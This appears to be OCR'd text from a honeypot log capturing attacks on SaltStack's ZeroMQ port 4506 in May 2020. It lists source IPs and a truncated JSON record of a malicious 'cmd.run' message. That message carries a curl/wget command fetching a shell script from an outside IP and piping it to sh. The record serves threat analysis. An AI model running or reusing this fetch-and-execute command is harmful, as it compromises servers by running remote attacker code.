 DTG Source IP Service Port Honeypot
Sat, 02 May 2020 19:09:26 GMT 5.101.0.209 ZeroMQ 4506 SaltStack
Sat, 02 May 2020 19:29:41 GMT 5.101.0.209 ZeroMQ 4506 SaltStack
Sun, 03 May 2020 01:12:03 GMT 95.213.139.92 ZeroMQ 4506 SaltStack
Sun, 03 May 2020 01:33:42 GMT 95.213.139.92 ZeroMQ 4506 SaltStack
{
"honeypot_type": "SaltStack",
"port": 4506,
"rx_data": [
"ff00000000000000017f",
{
"enc": "clear",
"load": {
"arg": [
"(curl -s 217.12.210.192/sa.sh||wget -q -O- 217.12.210.192/sa.sh)|sh"
],
"cmd": "_send_pub",
"fun": "cmd.run",
"jid": "15884696218711903731",
雷神众测